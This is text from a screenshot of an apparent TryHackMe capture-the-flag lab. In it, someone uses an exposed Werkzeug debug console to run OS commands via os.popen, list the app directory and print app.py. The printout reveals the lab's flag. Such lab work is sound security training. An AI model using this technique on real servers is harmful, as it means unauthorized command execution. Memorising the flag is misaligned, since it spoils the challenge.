 Applications Places System Sun 3 Aug, 20:56 AttackBox IP:10.10.233.108
Console // Werkzeug Debugger — Mozilla Firefox
Console // Werkzeug Deb
10.10.94.117:86/console
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
Ad
Ne